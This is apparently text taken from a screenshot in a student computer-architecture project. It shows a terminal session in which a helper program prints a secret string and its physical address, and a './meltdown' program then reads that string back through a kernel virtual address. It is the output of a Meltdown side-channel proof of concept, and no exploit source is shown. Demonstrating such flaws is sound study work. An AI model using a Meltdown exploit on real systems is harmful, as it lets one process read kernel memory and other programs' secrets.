 vamsi@linux: ~/Desktop/architecture-project
vamsi@linux:~/Desktop/architecture-project$ sudo ./generate-string
[+] Secret: Congratulations, you just spied on an application
[+] Physical address of secret: 0x738d0188
[+] Exit with Ctrl+C if you are done reading the secret
vamsi@linux:~/Desktop/architecture-project$ ./meltdown 0x738d0188
[+][meltdown_init] Successfully set signal handler
[+] Physical address      : 0x738d0188
[+] Reading virtual address: 0xffff8800738d0188
Congratulations, you just spied on an application